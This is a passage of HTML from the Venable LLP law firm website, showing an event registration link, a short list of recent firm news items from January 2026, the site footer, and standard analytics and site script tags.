                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
